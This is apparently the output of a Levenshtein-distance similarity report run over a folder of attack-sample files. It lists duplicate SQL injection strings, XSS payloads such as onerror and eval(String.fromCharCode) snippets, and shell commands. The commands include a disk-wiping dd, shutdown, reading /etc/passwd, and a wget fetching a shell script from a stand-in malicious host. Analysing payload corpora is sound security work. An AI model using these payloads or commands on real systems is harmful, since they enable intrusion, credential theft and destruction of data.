 Processing files in directory: examples/
Calculating Levenshtein distances...
  [00:00:05] Done calculating Levenshtein distances.
Sorting and printing results...
Levenshtein Distance Report
Similar: SELECT * FROM users WHERE username='admin' (from examples/attack_file_0.txt) <-> SELECT * FROM users WHERE username='admin' (from examples/attack_file_30.txt) : 0
Similar: SELECT * FROM users WHERE username='admin' (from examples/attack_file_0.txt) <-> SELECT * FROM users WHERE username='admin' (from examples/attack_file_56.txt) : 0
Similar: SELECT * FROM users WHERE username='admin' (from examples/attack_file_0.txt) <-> SELECT * FROM users WHERE username='admin' (from examples/random_folder_22\attack_file_58.txt) : 0
Similar: ls -al (from examples/attack_file_1.txt) <-> ls -al (from examples/random_folder_81\attack_file_97.txt) : 0
Similar: <img src="data:image/svg+xml,%3Csvg/%3E" onerror="confirm(1)"> (from examples/attack_file_10.txt) <-> <img src="data:image/svg+xml,%3Csvg/%3E" onerror="confirm(1)"> (from examples/attack_file_95.txt) : 0
Similar: "; eval(String.fromCharCode(88, 83, 83))//-- (from examples/attack_file_11.txt) <-> "; eval(String.fromCharCode(88, 83, 83))//-- (from examples/attack_file_12.txt) : 0
Similar: '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_11.txt) <-> '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_11.txt) : 0
Similar: '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_11.txt) <-> '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_12.txt) : 0
Similar: '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_11.txt) <-> '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_12.txt) : 0
Similar: <img/src=`%00` onerror=this.onerror=confirm(1)> (from examples/attack_file_67.txt) <-> <img/src=`%00` onerror=this.onerror=confirm(1)> (from examples/random_folder_2\attack_file_68.txt) : 0
Similar: <svg/onload=confirm(1)> (from examples/attack_file_87.txt) <-> <svg/onload=confirm(1)> (from examples/random_folder_97\attack_file_74.txt) : 0
Similar: '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_11.txt) <-> '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_12.txt) : 0
Similar: '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_11.txt) <-> '; eval(String.fromCharCode(88, 83, 83))// (from examples/attack_file_12.txt) : 0
Similar: <plaintext/onmouseover=prompt(1)> (from examples/random_folder_86\attack_file_51.txt) <-> <plaintext/onmouseover=prompt(1)> (from examples/random_folder_99\attack_file_12.txt) : 0
Similar: '; alert('XSS'); (from examples/random_folder_78\attack_file_26.txt) <-> '; alert('XSS'); (from examples/random_folder_79\attack_file_95.txt) : 0
Similar: cat /etc/passwd (from examples/random_folder_79\attack_file_30.txt) <-> cat /etc/passwd (from examples/random_folder_84\attack_file_64.txt) : 0
Similar: dd if=/dev/zero of=/dev/sda bs=512 count=1 (from examples/attack_file_72.txt) <-> dd if=/dev/zero of=/dev/sda bs=512 count=1 (from examples/random_folder_6\attack_file_34.txt) : 0
Similar: wget http://malicious.com/shell.sh (from examples/attack_file_7.txt) <-> wget http://malicious.com/shell.sh (from examples/random_folder_45\attack_file_41.txt) : 0
Similar: shutdown -h now (from examples/attack_file_70.txt) <-> shutdown -h now (from examples/random_folder_28\attack_file_92.txt) : 0
Similar: shutdown -h now (from examples/attack_file_70.txt) <-> shutdown -h now (from examples/random_folder_65\attack_file_63.txt) : 0
Similar: SELECT * FROM users WHERE username='' OR '1'='1' (from examples/attack_file_68.txt) <-> SELECT * FROM users WHERE username='' OR '1'='1' (from examples/random_folder_45\attack_file_18.txt) : 0
Similar: <img src='x' onerror='alert(document.cookie);'> (from examples/attack_file_69.txt) <-> <img src='x' onerror='alert(document.cookie);'> (from examples/attack_file_9.txt) : 0
Similar: <img src='x' onerror='alert(document.cookie);'> (from examples/attack_file_69.txt) <-> <img src='x' onerror='alert(document.cookie);'> (from examples/random_folder_22\attack_file_22.txt) : 0
Similar: 10 OR 1=0 (from examples/attack_file_14.txt) <-> 10 OR 1=0 (from examples/attack_file_28.txt) : 0
Similar: 10 OR 1=0 (from examples/attack_file_14.txt) <-> 10 OR 1=0 (from examples/random_folder_73\attack_file_78.txt) : 0
Similar: ";alert(String.fromCharCode(88,83,83))// (from examples/attack_file_17.txt) <-> ";alert(String.fromCharCode(88,83,83))// (from examples/attack_file_78.txt) : 0
Similar: <img src="mocha:[code]"> (from examples/random_folder_57\attack_file_97.txt) <-> <img src="mocha:[code]"> (from examples/random_folder_78\attack_file_86.txt) : 0
Similar: admin' OR 1=1 (from examples/random_folder_55\attack_file_27.txt) <-> admin' OR 1=1 (from examples/random_folder_80\attack_file_65.txt) : 0